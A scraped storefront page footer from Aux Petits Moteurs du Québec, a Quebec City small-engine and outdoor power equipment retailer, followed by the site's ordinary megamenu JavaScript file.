          <a class="link" aria-label="click here for more service information" href="/en/111_husqvarna-lawn-tractors "></a>
          <div class="img"> <a href="/en/111_husqvarna-lawn-tractors "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/b.svg" alt="auxpetitsmoteurs.com"></a>
          </div> 
          <div class="categoryname"><p>Lawn Tractors</p></div> 
        </li>
        <li class="gridmm_"> 
          <a class="link" aria-label="click here for more service information" href="/en/60_mowers-Lawn-Boy "></a>
          <div class="img"> <a href="/en/60_mowers-Lawn-Boy "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/c.svg" alt="auxpetitsmoteurs.com"></a></div> 
          <div class="categoryname"><p>Lawn Mowers</p></div> 
        </li>
        <li class="gridmm_"> 
          <a class="link" aria-label="click here for more service information" href="/en/70_blowers-shindaiwa "></a>
          <div class="img"> <a href="/en/70_blowers-shindaiwa "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/d.svg" alt="auxpetitsmoteurs.com"></a></div> 
          <div class="categoryname"><p>Leaf Blowers</p></div> 
        </li>
        <li class="gridmm_"> 
          <a class="link" aria-label="click here for more service information" href="/en/69_shindaiwa-trimmer "></a>
          <div class="img"> <a href="/en/67_grass-cutter-shindaiwa "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/e.svg" alt="auxpetitsmoteurs.com"></a></div> 
          <div class="categoryname"><p>Trimmers</p></div> 
        </li>
        <li class="gridmm_"> 
          <a class="link" aria-label="click here for more service information" href="/en/136_ego-chain-saw "></a>
          <div class="img"> <a href="/en/136_ego-chain-saw "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/f.svg" alt="auxpetitsmoteurs.com"></a></div> 
          <div class="categoryname"><p>Chainsaws</p></div> 
        </li>
        <li class="gridmm_"> 
          <a class="link" aria-label="click here for more service information" href="/en/67_grass-cutter-shindaiwa "></a>
          <div class="img"> <a href="/en/67_grass-cutter-shindaiwa "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/g.svg" alt="auxpetitsmoteurs.com"></a></div> 
          <div class="categoryname"><p>Edgers</p></div> 
        </li>
        <li class="gridmm_"> 
          <a class="link" aria-label="click here for more service information" href="/en/13_equipments "></a>
          <div class="img"> <a href="/en/13_equipments "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/h.svg" alt="auxpetitsmoteurs.com"></a></div> 
          <div class="categoryname"><p>Disc cutters</p></div> 
        </li>
        <li class="gridmm_"> 
          <a class="link" aria-label="click here for more service information" href="/en/76_motorized-broom-shindaiwa "></a>
          <div class="img"> <a href="/en/76_motorized-broom-shindaiwa "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/i.svg" alt="auxpetitsmoteurs.com"></a></div> 
          <div class="categoryname"><p>Motorized Brooms</p></div> 
        </li>
        <li class="gridmm_"> 
          <a class="link" aria-label="click here for more service information" href="/en/97_motors "></a>
          <div class="img"> <a href="/en/172_engine "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/j.svg" alt="auxpetitsmoteurs.com"></a></div> 
          <div class="categoryname"><p>Other Small Engines</p></div> 
        </li>
    </ul>
    <div class="ship d-lg-flex justify-content-between">
      <p class="pl-1"><i class="far fa-truck pr-2"></i> <a aria-label="click here for more service information" href=" /en/content/1-delivery ">Shipping across Canada</a> </p>
      <p class=""><i class="far fa-truck-pickup pr-2"></i> <a href=" /en/content/6-services#one ">Home pick-up for the greater Quebec region*  </a></p>
    </div>
    </div>
</div>
<div class="new-purchases">
  <div class="container text-center">
    <p class="m-0">
      <b class="pr-1">NEW!</b>
      Interest-free financing available on your purchase. 
      <a aria-label="click here for more service information" href="/en/content/6-services#three ">  Details <i class="fal fa-angle-right"></i></a>
    </p>
  </div>
</div>

<div class="address_mm lazy">
    <div class="container">
      <ul class="grid_address">
        <li class="shop">
          <i class="fas fa-map-marker-alt"></i>
                    <p class="shop-in-store">SHOP <strong>IN</strong> STORE</p>
          
          <div>
            <p class="py-2 address-footer"> <b> Aux Petits Moteurs du Québec</b> <br> 2957, boulevard Louis-XIV  <br>
              Quebec City, Quebec, Canada  <br>
              G1C 4W7  </p>
            <a target="_blank" class="btn btn-outline-secondary mb-2" 
                          href="https://www.google.com/maps/place/Aux+Petits+Moteurs+du+Qu%C3%A9bec/@46.8884544,-71.1756295,17z/data=!3m1!4b1!4m5!3m4!1s0x4cb8bc225173e28b:0x396cebf0ef16f87e!8m2!3d46.8884494!4d-71.1735226?hl=en" 
                        >
              <i class="far fa-map-marked-alt pr-2"></i>View map </a>
            <!-- <a id="open" class="btn btn-outline-secondary mb-2"> <i class="far fa-clock pr-2"></i>Opening hours</a> -->
            <a class="btn btn-outline-secondary mb-2" href=" /en/stores "> <i class="far fa-clock pr-2"></i>Opening hours</a>

            <p class="pt-5 pb-2"> <b> GET ADVICE FROM EXPERTS</b></p>
            <a class="text-dark font-weight-bold" href="tel:418 660-9090"><i class="far fa-phone-alt pr-1" aria-hidden="true"></i>418 660-9090  </a>
            
        </div>
        </li>
        <li class="shopimg"><img loading="lazy" class="imag lazy" src="/themes/auxpetitstheme/assets/img/svg/auxpetit.svg" alt="auxpetitsmoteurs.com"  width="200" height="100"></li>
      </ul>
  </div> 

</div><div class="footer-container">
  
  <div class="container">
    <div class="row">
      
        <div class="col-md-6 links">
  <div class="row">
      <div class="col-md-4 wrapper pl-0">
      <p class="h3 hidden-sm-down">Products</p>
      <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_1" data-toggle="collapse">
        <span class="h3">Products</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
    
      <ul id="footer_sub_menu_1" class="collapse">
                  <li id="link-custom-page-brands">
            <a
                id="link-custom-page-brands-1"
                class="custom-page-link"
                href="https://www.auxpetitsmoteurs.com/en/brands"
                title=""
                            >
              Brands
            </a>
          </li>
                  <li id="link-category-97">
            <a
                id="link-category-97-1"
                class="category-link"
                href="https://www.auxpetitsmoteurs.com/en/97_motors"
                title="Replacement engines for motorized equipment"
                            >
              Engines
            </a>
          </li>
                  <li id="link-category-613">
            <a
                id="link-category-613-1"
                class="category-link"
                href="https://www.auxpetitsmoteurs.com/en/613_bear-cat-wood-splitter"
                title=""
                            >
              Bear cat wood splitter
            </a>
          </li>
                  <li id="link-category-13">
            <a
                id="link-category-13-1"
                class="category-link"
                href="https://www.auxpetitsmoteurs.com/en/13_outdoor-maintenance-equipment"
                title="Our brands Ariens, Toro, Shindaiwa, Lanw-Boy, Husqvarna

Choose from our trusted brands. 
Discover our many models. 
Financing available on Ariens and, Toro products. 
All our products are delivered assembled and ready to use. 

Do you have questions about our products? an advisor will be happy to answer all your requests
418-660-9090"
                            >
              Outdoor maintenance equipment
            </a>
          </li>
                  <li id="link-category-549">
            <a
                id="link-category-549-1"
                class="category-link"
                href="https://www.auxpetitsmoteurs.com/en/549_forestry"
                title="A TOOL FOR EACH TASK AND EACH TASK WITH ITS TOOL
"
                            >
              Forestry
            </a>
          </li>
                  <li id="link-category-542">
            <a
                id="link-category-542-1"
                class="category-link"
                href="https://www.auxpetitsmoteurs.com/en/542_oils-and-lubricants"
                title="PRODUCTS DESIGNED FOR PERFORMANCE"
                            >
              Oils and lubricants
            </a>
          </li>
                  <li id="link-category-600">
            <a
                id="link-category-600-1"
                class="category-link"
                href="https://www.auxpetitsmoteurs.com/en/600_outdoor-power-equipment"
                title="Get your home and yard prepped for spring and summer with all the outdoor power equipment you need including lawn mowers, hedge trimmer and chainsaw, grass trimmers, power washers and more."
                            >
              Outdoor Power Equipment
            </a>
          </li>
                  <li id="link-category-87">
            <a
                id="link-category-87-1"
                class="category-link"
                href="https://www.auxpetitsmoteurs.com/en/87_rooms"
                title="Replacement parts

 online sale of spare parts  the site being created, all our references are not present, if you are looking for a part not present, please do not hesitate to contact us, we will do our best to meet your needs and give you complete satisfaction.

All The Aux Petits Moteurs du Québec team thanks you for your understanding."
                            >
              Rooms
            </a>
          </li>
                  <li id="link-category-2">
            <a
                id="link-category-2-1"
                class="category-link"
                href="https://www.auxpetitsmoteurs.com/en/2_shop-by-category"
                title=""
                            >
              Shop by category
            </a>
          </li>
                  <li id="link-category-746">
            <a
                id="link-category-746-1"
                class="category-link"
                href="https://www.auxpetitsmoteurs.com/en/746_used-equipment"
                title=""
                            >
              Used Equipment
            </a>
          </li>
              </ul>
    </div>
      <div class="col-md-4 wrapper pl-0">
      <p class="h3 hidden-sm-down">Services</p>
      <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_3" data-toggle="collapse">
        <span class="h3">Services</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
    
      <ul id="footer_sub_menu_3" class="collapse">
                  <li id="link-custom-page-home-collection-of-your-equipment">
            <a
                id="link-custom-page-home-collection-of-your-equipment-3"
                class="custom-page-link"
                href="https://www.auxpetitsmoteurs.com/en/content/6-services#one"
                title=""
                            >
              Home collection of your equipment
            </a>
          </li>
                  <li id="link-custom-page-repair-maintenance-service">
            <a
                id="link-custom-page-repair-maintenance-service-3"
                class="custom-page-link"
                href="https://www.auxpetitsmoteurs.com/en/content/6-services"
                title=""
                            >
              Repair &amp; maintenance service
            </a>
          </li>
                  <li id="link-custom-page-sale-of-replacement-parts">
            <a
                id="link-custom-page-sale-of-replacement-parts-3"
                class="custom-page-link"
                href="https://www.auxpetitsmoteurs.com/en/content/6-services"
                title=""
                            >
              Sale of replacement parts
            </a>
          </li>
                  <li id="link-custom-page-services-for-contractors">
            <a
                id="link-custom-page-services-for-contractors-3"
                class="custom-page-link"
                href="https://www.auxpetitsmoteurs.com/en/content/6-services#two"
                title=""
                            >
              Services for contractors
            </a>
          </li>
                  <li id="link-custom-page-financing-available">
            <a
                id="link-custom-page-financing-available-3"
                class="custom-page-link"
                href="https://www.auxpetitsmoteurs.com/en/content/6-services#three"
                title=""
                            >
              Financing available
            </a>
          </li>
                  <li id="link-custom-page-parts-ordering">
            <a
                id="link-custom-page-parts-ordering-3"
                class="custom-page-link"
                href="https://www.auxpetitsmoteurs.com/en/content/39-parts-ordering-assistance-service"
                title=""
                            >
              Parts Ordering
            </a>
          </li>
              </ul>
    </div>
      <div class="col-md-4 wrapper pl-0">
      <p class="h3 hidden-sm-down">Information</p>
      <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_2" data-toggle="collapse">
        <span class="h3">Information</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
    
      <ul id="footer_sub_menu_2" class="collapse">
                  <li id="link-cms-page-1">
            <a
                id="link-cms-page-1-2"
                class="cms-page-link"
                href="https://www.auxpetitsmoteurs.com/en/content/1-delivery"
                title="Our terms and conditions of delivery"
                            >
              Delivery
            </a>
          </li>
                  <li id="link-cms-page-2">
            <a
                id="link-cms-page-2-2"
                class="cms-page-link"
                href="https://www.auxpetitsmoteurs.com/en/content/2-legal-notice"
                title="Legal notice"
                            >
              Legal Notice
            </a>
          </li>
                  <li id="link-cms-page-3">
            <a
                id="link-cms-page-3-2"
                class="cms-page-link"
                href="https://www.auxpetitsmoteurs.com/en/content/3-terms-and-conditions-of-use"
                title="Our terms and conditions of use"
                            >
              Terms and conditions of use
            </a>
          </li>
                  <li id="link-cms-page-4">
            <a
                id="link-cms-page-4-2"
                class="cms-page-link"
                href="https://www.auxpetitsmoteurs.com/en/content/4-about-us"
                title="Learn more about us"
                            >
              About us
            </a>
          </li>
                  <li id="link-cms-page-5">
            <a
                id="link-cms-page-5-2"
                class="cms-page-link"
                href="https://www.auxpetitsmoteurs.com/en/content/5-secure-payment"
                title="Our secure payment method"
                            >
              Secure payment
            </a>
          </li>
                  <li id="link-cms-page-6">
            <a
                id="link-cms-page-6-2"
                class="cms-page-link"
                href="https://www.auxpetitsmoteurs.com/en/content/6-services"
                title=""
                            >
              Services
            </a>
          </li>
                  <li id="link-static-page-contact">
            <a
                id="link-static-page-contact-2"
                class="cms-page-link"
                href="https://www.auxpetitsmoteurs.com/en/contact-us"
                title="Use our form to contact us"
                            >
              Contact us
            </a>
          </li>
                  <li id="link-static-page-sitemap">
            <a
                id="link-static-page-sitemap-2"
                class="cms-page-link"
                href="https://www.auxpetitsmoteurs.com/en/sitemap"
                title="Lost ? Find what your are looking for"
                            >
              Sitemap
            </a>
          </li>
                  <li id="link-static-page-stores">
            <a
                id="link-static-page-stores-2"
                class="cms-page-link"
                href="https://www.auxpetitsmoteurs.com/en/stores"
                title=""
                            >
              Store
            </a>
          </li>
              </ul>
    </div>
    </div>
</div>
<div id="block_myaccount_infos" class="col-md-2 links wrapper px-0">
  <p class="h3 myaccount-title hidden-sm-down">
    <a class="" href="https://www.auxpetitsmoteurs.com/en/my-account" rel="nofollow">
      Your account
    </a>
  </p>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Your account</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
            <li>
          <a href="https://www.auxpetitsmoteurs.com/en/identity" title="Personal info" rel="nofollow">
            Personal info
          </a>
        </li>
            <li>
          <a href="https://www.auxpetitsmoteurs.com/en/order-history" title="Orders" rel="nofollow">
            Orders
          </a>
        </li>
            <li>
          <a href="https://www.auxpetitsmoteurs.com/en/credit-slip" title="Credit slips" rel="nofollow">
            Credit slips
          </a>
        </li>
            <li>
          <a href="https://www.auxpetitsmoteurs.com/en/addresses" title="Addresses" rel="nofollow">
            Addresses
          </a>
        </li>
            <li>
          <a href="https://www.auxpetitsmoteurs.com/en/discount" title="Vouchers" rel="nofollow">
            Vouchers
          </a>
        </li>
        <li>
  <a href="https://www.auxpetitsmoteurs.com/en/ps-emailalerts" title="My alerts">
    My alerts
  </a>
</li>

	</ul>
</div>
<div class="block_newsletter col-lg-4 col-md-4 col-sm-12" id="blockEmailSubscription_displayFooter">
  <div class="row  px-3">
    <b id="block-newsletter-label" class="col-md-12 col-xs-12 px-0">Connect with us!</b>
                    <p>Sign up to receive the latest in industry news, products and services.</p>
                  <div class="col-md-12 col-xs-12">
      <form action="https://www.auxpetitsmoteurs.com/en/mtd/245-joint-d-huile-mtd-721-0146.html#blockEmailSubscription_displayFooter" method="post">
        <div class="row ">
          <div class="row col-md-12">
           
            <div class="input-wrapper col-md-12 px-0 pb-3 ">
              <input
                name="email"
                type="email"
                value=""
                placeholder=""
                aria-labelledby="block-newsletter-label"
                required
              >
            </div>
            <input
            class="btn btn-primary float-xs-right font-weight-bold "
            name="submitNewsletter"
            type="submit"
            value="Sign up"
          >
          <!-- <input
            class="btn btn-primary float-xs-right hidden-sm-up"
            name="submitNewsletter"
            type="submit"
            value="OK"
          > -->
            <input type="hidden" name="blockHookName" value="displayFooter" />
            <input type="hidden" name="action" value="0">
            <div class="clearfix"></div>
          </div>
          <div class="col-xs-12">
              
                            
                              
                        </div>
          <div class="socialmedia d-flex pt-4 mt-1">
            <a class="mr-2" aria-label="facebook page link" href="https://www.facebook.com/auxpetitsmoteursduquebec/"> <i class="fab fa-facebook-f text-light"></i> </a>
            <!-- <a class="ml-2" href="https://www.instagram.com/"><i class="fab fa-instagram text-light"></i></a> -->

          </div>
        </div>
      </form>
    </div>
  </div>
</div><script>
    
    function setcook() {
        var nazwa = 'cookie_ue';
        var wartosc = '1';
        var expire = new Date();
        expire.setMonth(expire.getMonth() + 12);
        document.cookie = nazwa + "=" + escape(wartosc) + ";path=/;" + ((expire == null) ? "" : ("; expires=" + expire.toGMTString()))
    }

    
        

    
        
        function closeUeNotify() {
                        $('#cookieNotice').animate(
                    {bottom: '-200px'},
                    2500, function () {
                        $('#cookieNotice').hide();
                    });
            setcook();
                    }
    
        
    
</script>
<style>
    
    .closeFontAwesome:before {
        content: "\f00d";
        font-family: "FontAwesome";
        display: inline-block;
        font-size: 23px;
        line-height: 23px;
        color: #FFFFFF;
        padding-right: 15px;
        cursor: pointer;
    }

    .closeButtonNormal {
         display: block; 
        text-align: center;
        padding: 2px 5px;
        border-radius: 2px;
        color: #FFFFFF;
        background: #FFFFFF;
        cursor: pointer;
    }

    #cookieNotice p {
        margin: 0px;
        padding: 0px;
    }


    #cookieNoticeContent {
        
                    padding:30px;
                
    }

    
</style>
<div id="cookieNotice" style=" width: 100%; position: fixed; bottom:0px; box-shadow: 0px 0 10px 0 #000000; background: #0D0000; z-index: 9999; font-size: 14px; line-height: 1.3em; font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 1 ">
    <div id="cookieNoticeContent" style="position:relative; margin:auto; width:100%; display:block;">
        <table style="width:100%;">
            <tr>
                        <td style="text-align:center;">
                <p><strong>Aux Petits Moteurs du Québec</strong> uses Cookies to optimize your browsing experience on our site. By continuing your visit to our site, you consent to the use of these cookies.</p>
            </td>
                            <td style="width:80px; vertical-align:middle; padding-right:20px; text-align:right;">
                                            <span class="closeButtonNormal" onclick="closeUeNotify()">close</span>
                                    </td>
                        </tr>
            <tr>
                            </tr>
        </table>
    </div>
</div> 
      
    </div>
    <div class="row">
      
        
      
    </div>
  </div>
</div>
<div class="copyright">
  <div class="container px-0">
    <div class="d-lg-flex justify-content-between text-sm-center text-xs-center align-items-end">
        <p class="pt-1">
              Aux Petits Moteurs du Québec. All Rights Reserved. All prices listed in Canadian dollars. | <a class="text-light" href=" /en/sitemap ">Sitemap</a>
        </p>
        <p class=""> eCommerce design by <a class="text-light font-weight-bold" target="_blank"  href="https://marketingmedia.ca/" > <img class="copyright" width="20" height="20" src="/themes/auxpetitstheme/assets/img/svg/marketingmedia.svg" alt="marketingmedia"> Marketing Media</a> </p>
    </div>
  </div>
</div>
        
      </footer>

    </main>

    
        <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/themes/core.js" ></script>
  <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/themes/auxpetitstheme/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script>
  <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/modules/ps_emailalerts/js/mailalerts.js" ></script>
  <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/modules/iqitmegamenu/views/js/bootstrap.min.js" ></script>
  <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/modules/ps_searchbar/ps_searchbar.js" ></script>
  <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/modules/ps_imageslider/js/responsiveslides.min.js" ></script>
  <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/modules/ps_imageslider/js/homeslider.js" ></script>
  <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/modules/iqitmegamenu/views/js/front.js" ></script>


<!-- <script async rel="preload" as="stylesheet" type="text/javascript"> (function() { var css = document.createElement("link"); css.href = "https://use.fontawesome.com/releases/v5.1.0/css/all.css"; css.rel = "stylesheet"; css.type = "text/css"; document.getElementsByTagName("head")[0].appendChild(css); })(); </script> -->

<script async rel="preload" as=""text src="https://kit.fontawesome.com/4ffe46a98c.js" crossorigin="anonymous"></script>
<!--  
<script type="text/javascript">
  (function(c,l,a,r,i,t,y){
      c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
      t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
      y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
  })(window, document, "clarity", "script", "icm18hglnd");
</script>
 -->    

    
      
    
  </body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.auxpetitsmoteurs.com/modules/iqitmegamenu/views/js/front.js
body_size: 3075
content:
!function(a){"use strict";function b(a){return new RegExp("(^|\\s+)"+a+"(\\s+|$)")}function f(a,b){var f=c(a,b)?e:d;f(a,b)}var c,d,e;"classList"in document.documentElement?(c=function(a,b){return a.classList.contains(b)},d=function(a,b){a.classList.add(b)},e=function(a,b){a.classList.remove(b)}):(c=function(a,c){return b(c).test(a.className)},d=function(a,b){c(a,b)||(a.className=a.className+" "+b)},e=function(a,c){a.className=a.className.replace(b(c)," ")});var g={hasClass:c,addClass:d,removeClass:e,toggleClass:f,has:c,add:d,remove:e,toggle:f};"function"==typeof define&&define.amd?define(g):a.classie=g}(window);
(function($){$.fn.hoverIntent=function(handlerIn,handlerOut,selector){var cfg={interval:100,sensitivity:6,timeout:0};if(typeof handlerIn==="object"){cfg=$.extend(cfg,handlerIn)}else{if($.isFunction(handlerOut)){cfg=$.extend(cfg,{over:handlerIn,out:handlerOut,selector:selector})}else{cfg=$.extend(cfg,{over:handlerIn,out:handlerIn,selector:handlerOut})}}var cX,cY,pX,pY;var track=function(ev){cX=ev.pageX;cY=ev.pageY};var compare=function(ev,ob){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);if(Math.sqrt((pX-cX)*(pX-cX)+(pY-cY)*(pY-cY))<cfg.sensitivity){$(ob).off("mousemove.hoverIntent",track);ob.hoverIntent_s=true;return cfg.over.apply(ob,[ev])}else{pX=cX;pY=cY;ob.hoverIntent_t=setTimeout(function(){compare(ev,ob)},cfg.interval)}};var delay=function(ev,ob){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);ob.hoverIntent_s=false;return cfg.out.apply(ob,[ev])};var handleHover=function(e){var ev=$.extend({},e);var ob=this;if(ob.hoverIntent_t){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t)}if(e.type==="mouseenter"){pX=ev.pageX;pY=ev.pageY;$(ob).on("mousemove.hoverIntent",track);if(!ob.hoverIntent_s){ob.hoverIntent_t=setTimeout(function(){compare(ev,ob)},cfg.interval)}}else{$(ob).off("mousemove.hoverIntent",track);if(ob.hoverIntent_s){ob.hoverIntent_t=setTimeout(function(){delay(ev,ob)},cfg.timeout)}}};return this.on({"mouseenter.hoverIntent":handleHover,"mouseleave.hoverIntent":handleHover},cfg.selector)}})(jQuery);
;(function(e,t,n,r){e.fn.doubleTapToGo=function(r){if(!("ontouchstart"in t)&&!navigator.msMaxTouchPoints&&!navigator.userAgent.toLowerCase().match(/windows phone os 7/i))return false;this.each(function(){var t=false;e(this).on("click",function(n){var r=e(this);if(r[0]!=t[0]){n.preventDefault();t=r}});e(n).on("click touchstart MSPointerDown",function(n){var r=true,i=e(n.target).parents();for(var s=0;s<i.length;s++)if(i[s]==t[0])r=false;if(r)t=false})});return this}})(jQuery,window,document);

var cbpHorizontalMenu, cbpVerticalmenu;

$(document).ready(function(){

  cbpHorizontalMenu = (function() {
    var menuId = '#cbp-hrmenu',
        $listItems = $( menuId + '> ul > li'  ),
        $menuItems = $listItems.children( 'a, .cbp-main-link' ),
        $innerTabs = $( menuId + ' .cbp-hrsub-tabs-names li > a'  ),
        $body = $( 'body' ),
        current = -1;
    currentlevel = -1;
    $listItems.has('ul').find(' > a').doubleTapToGo();
    function init() {
      var isTouchDevice = 'ontouchstart' in document.documentElement;
      if( isTouchDevice ) {
        $menuItems.on( 'mouseover', open );
      }
      else{
        $menuItems.hoverIntent( {
          over: open,
          out: dnthing,
          interval: 30
        } );
      }
      $listItems.on( 'mouseover', function( event ) { event.stopPropagation(); } );

      $innerTabs.hover( function(){
        $innerTabs.removeClass('active');
        $(this).tab('show');
      });
    }

    var setCurrent = function(strName) {
      current = strName;
    };
    function dnthing( event ) {
    }
    function open( event ) {

      $othemenuitem = $('#cbp-hrmenu1').find('.cbp-hropen');
      $othemenuitem.find('.cbp-hrsub').removeClass('cbp-show');
      $othemenuitem.removeClass( 'cbp-hropen' );

      cbpVerticalmenu.setCurrent(-1);

      var $item = $( event.currentTarget ).parent( 'li' ),
          idx = $item.index();


      $submenu = $item.find('.cbp-hrsub');

      if(current == idx )
        return;

      $submenu.removeClass('cbp-notfit');
      $submenu.removeClass('cbp-show');

      if( current !== -1 ) {
        $listItems.eq( current ).removeClass( 'cbp-hropen' );
      }

      if( current === idx ) {
        $item.removeClass( 'cbp-hropen' );
        current = -1;

      }
      else {
        $submenu.addClass( 'cbp-show' );
        iqitmenuwidth = $(menuId).width();
        iqititemposition = $item.position().left;

        triangleoffset = iqitmenuwidth-$submenu.width();

        if((iqitmenuwidth-iqititemposition)<$submenu.width())
        {
          $submenu.addClass( 'cbp-notfit' );
          $submenu.find('.cbp-triangle-container').css({left: (iqititemposition-12+$item.width()/2)-triangleoffset });
        }
        else
          $submenu.find('.cbp-triangle-container').css({left: (-12+$item.width()/2) });
        $item.addClass( 'cbp-hropen' );
        current = idx;
        $body.off( 'mouseover' ).on( 'mouseover', close );
      }
      return false;

    }

    function close( event ) {
      $listItems.eq( current ).removeClass( 'cbp-hropen' );
      current = -1;
    }

    return { init : init,
      setCurrent: setCurrent
    };

  })();

  cbpHorizontalMenu.init();

  if (iqitmegamenu.sticky) {
    var s = $("#iqitmegamenu-horizontal");
    var pos = s.offset();
    var alreadySticky = false;

    $(window).scroll(function() {
      var windowpos = $(window).scrollTop();
      if ( s.length  ){
        if(!alreadySticky) {
          if (windowpos >= pos.top) {
            alreadySticky = true;
            s.parent().height(s.height());
            s.removeClass("cbp-nosticky");
            s.addClass("cbp-sticky");
          }
        }
        if(alreadySticky) { 
          if (windowpos < pos.top) {
            alreadySticky = false;
            s.removeClass("cbp-sticky");
            s.addClass("cbp-nosticky"); 
            s.parent().removeAttr("style");
          }}
        }
      });
  }

});

$(document).ready(function(){

  $('.cbp-vertical-on-top').on( 'mouseover', function() {
    $(this).addClass('cbp-vert-expanded');
  });

  $('.cbp-vertical-on-top').on( 'mouseleave', function() {
    $(this).removeClass('cbp-vert-expanded');
  });
  cbpVerticalmenu = (function(test) {

    var menuId = '#cbp-hrmenu1',
        $listItems = $( menuId + '> ul > li'  ),
        $menuItems = $listItems.children( 'a' ),
        $innerTabs = $( menuId + ' .cbp-hrsub-tabs-names li > a'  ),
        $body = $( 'body' ),
        current = -1,
        currentlevel = -1;

    $listItems.has('ul').find(' > a').doubleTapToGo();
    function init() {

      var isTouchDevice = 'ontouchstart' in document.documentElement;
      if( isTouchDevice ) {
        $menuItems.on( 'mouseover', open );
      }
      else{
        $menuItems.hoverIntent( {
          over: open,
          out: dnthing,
          interval: 30
        } );
      }
      $listItems.on( 'mouseover', function( event ) { event.stopPropagation(); } );

      $innerTabs.hover( function(){
        console.log('aas');
        $innerTabs.removeClass('active');
        $(this).tab('show');
      });

      $( window ).resize(function() {
        $('cbp-hrmenu-tab').not('.cbp-hropen').find( '.cbp-hrsub-wrapper' ).removeAttr( 'style' );
      });
    }
    function dnthing( event ) {
    }
    var setCurrent = function(strName) {
      current = strName;
    };

    function open( event ) {
      $othemenuitem = $('#cbp-hrmenu').find('.cbp-hropen');

      $othemenuitem.find('.cbp-hrsub').removeClass('cbp-show');
      closeElement($othemenuitem);

      cbpHorizontalMenu.setCurrent(-1);

      var $item = $( event.currentTarget ).parent( 'li' ),
          idx = $item.index();

      if(current == idx )
        return;

      $submenu = $item.find('.cbp-hrsub');
      $submenu.removeClass('cbp-show');

      if( current !== -1 ) {
        closeElement($listItems.eq( current ));
      }

      if( current === idx ) {
        closeElement($item);
        current = -1;

      }
      else {
        $submenu.parent().width($(iqitmegamenu.containerSelector).width()-$(menuId).width());
        callerHeight = $item.height();
        $submenu.parent().css( { marginLeft : $item.innerWidth()+"px", marginRight : $item.innerWidth()+"px", marginTop : -callerHeight+"px" } );
        $submenu.find('.cbp-triangle-container').css({top: (callerHeight-24)/2});
        $submenu.addClass( 'cbp-show' );
        $item.addClass( 'cbp-hropen' );
        current = idx;
        $body.off( 'mouseover' ).on( 'mouseover', close );
      }
      return false;
    }
    function close( event ) {
      closeElement($listItems.eq( current ));
      current = -1;
    }
    function closeElement( $element ) {
      $element.removeClass( 'cbp-hropen' );
    }
    return { init : init,
      setCurrent: setCurrent
    };
  })();
  cbpVerticalmenu.init();
});
$(document).ready(function(){
  var cbpPush = (function() {
    $('body').prepend($('#iqitmegamenu-mobile-content'));
    $(".responsiveInykator").on("click", function () {

      if (false == $(this).parent().next().is(':visible')) {
        $('#iqitmegamenu-accordion > ul').removeClass('cbpm-ul-showed');
      }

      if ($(this).text() == "+"){
        $(this).text("-");
      }
      else{
        $(this).text("+");
      }
      $(this).parent().children('ul').toggleClass('cbpm-ul-showed');
    });
    var menuLeft = document.getElementById('iqitmegamenu-accordion'),
        showLeftPush = document.getElementById('iqitmegamenu-shower'),
        menuoverlay = document.getElementById('cbp-spmenu-overlay'),
        body = document.body;

    classie.addClass(body, 'cbp-spmenu-body');

    $('#iqitmegamenu-shower').on("touchstart click", function (e) {
      e.stopPropagation();
      e.preventDefault();
      classie.toggle(showLeftPush, 'active');
      classie.toggle(body, 'cbp-spmenu-push-toright');
      classie.toggle(menuLeft, 'cbp-spmenu-open');
      classie.toggle(menuoverlay, 'cbp-spmenu-overlay-show');
    });
    $('#cbp-spmenu-overlay').on("touchstart click", function (e) {
      e.stopPropagation();
      e.preventDefault();
      classie.toggle(this, 'active');
      classie.toggle(body, 'cbp-spmenu-push-toright');
      classie.toggle(menuLeft, 'cbp-spmenu-open');
      classie.toggle(this, 'cbp-spmenu-overlay-show');
    });

  });
  cbpPush();
});

--- FILE ---
